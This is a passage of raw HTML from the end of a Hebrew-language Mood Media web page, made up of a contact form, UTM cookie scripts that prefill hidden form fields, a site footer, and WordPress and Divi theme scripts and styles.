שינוי.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="שלח"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">צור איתנו קשר עוד היום כדי לגלות מה הפתרונות שלנו יכולים לעשות עבור העסק שלך.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/il/contact-us/sales/">צור קשר</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">יצירת קשר ותמיכה</h3>
<p><a href="https://moodmedia.com/il/contact-us/" style="color:#fff !important;">יצירת קשר</a><br class="">
<a href="https://moodmedia.com/il/client-login/" class="" style="color:#fff !important;">כניסת לקוח</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">תמיכת לקוחות</a><br>
<a href="https://moodmedia.com/il/contact-us/music-submissions/" class="" style="color:#fff !important;">הגשת מוזיקה</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">מיקומי משרדים</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">חברה</h3>
<p><a href="https://moodmedia.com/il/company/" style="color:#fff !important;">אודות מוד מדיה</a><br>
<a href="https://moodmedia.com/il/company/" style="color:#fff !important;">הנהגה</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">חדשות</a><br>
<a href="https://moodmedia.com/il/company/careers/" style="color:#fff !important;">קריירה</a><br>
<a href="https://moodmedia.com/il/company/privacy-policy/" style="color:#fff !important;">מדיניות פרטיות</a><br>
<!--<a href="https://moodmedia.com/il/company/privacy-notice-call-center/" style="color:#fff !important;">הודעת פרטיות (מוקדים טלפוניים)</a><br>-->
<a href="https://moodmedia.com/il/company/terms-of-use/" style="color:#fff !important;">תנאי שימוש</a><br>
<a href="https://moodmedia.com/il/company/cookie-policy/" style="color:#fff !important;">מדיניות עוגיות</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/moodmedia.com\/wp-content\/et-cache\/219568\/et-divi-dynamic-219568-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/magnific-popup/magnific-popup.js?ver=4.1.1" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=4.1.1" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=4.1.1" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=4.1.1" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e8f7371bff","subscription_failed":"\u05d1\u05d1\u05e7\u05e9\u05d4, \u05dc\u05d1\u05d3\u05d5\u05e7 \u05d0\u05ea \u05d4\u05e9\u05d3\u05d5\u05ea \u05e9\u05dc\u05d4\u05dc\u05df \u05db\u05d3\u05d9 \u05dc\u05d5\u05d5\u05d3\u05d0 \u05e9\u05d4\u05d6\u05e0\u05ea \u05d0\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05d4\u05e0\u05db\u05d5\u05df.","et_ab_log_nonce":"02f81c3114","fill_message":"\u05d0\u05e0\u05d0, \u05de\u05dc\u05d0 \u05d0\u05ea \u05d4\u05e9\u05d3\u05d5\u05ea \u05d4\u05d1\u05d0\u05d9\u05dd:","contact_error_message":"\u05d0\u05e0\u05d0 \u05ea\u05e7\u05df \u05d0\u05ea \u05d4\u05e9\u05d2\u05d9\u05d0\u05d5\u05ea \u05d4\u05d1\u05d0\u05d5\u05ea:","invalid":"\u05d3\u05d5\u05d0 \" \u05dc \u05dc\u05d0 \u05d7\u05d5\u05e7\u05d9\u05ea","captcha":"\u05e7\u05e4\u05e6\u2019\u05d4","prev":"\u05e7\u05d5\u05d3\u05dd","previous":"\u05d4\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","wrong_captcha":"\u05d4\u05db\u05e0\u05e1\u05ea\u05dd \u05de\u05e1\u05e4\u05e8 \u05dc\u05d0 \u05e0\u05db\u05d5\u05df \u05d1\u05e7\u05e4\u05e6'\u05d4.","wrong_checkbox":"\u05ea\u05d9\u05d1\u05ea \u05e1\u05d9\u05de\u05d5\u05df","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"219568","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.2" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"a71b2ea1a2"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c8684c860c87e4b060364" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.0" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-219568-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-image:url(https://moodmedia.com/wp-content/uploads/2024/06/back-of-house-hero-1.webp)!important}.et_pb_row_0.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_text_0.et_pb_text{color:#000000!important}.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_0 h1{font-size:72px;line-height:1.01em}.et_pb_text_3,.et_pb_text_2,.et_pb_text_0{padding-top:30px!important}.et_pb_button_4,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_5,.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_5,.et_pb_button_5:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{background-color:#000000!important}.et_pb_section_3.et_pb_section{background-color:#eeeeee!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:right;margin-right:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_image_1{text-align:center}.et_pb_section_5.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_column_1{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}@media only screen and (max-width:980px){.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1{font-size:40px}.et_pb_image_1 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1{font-size:40px}.et_pb_image_1 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
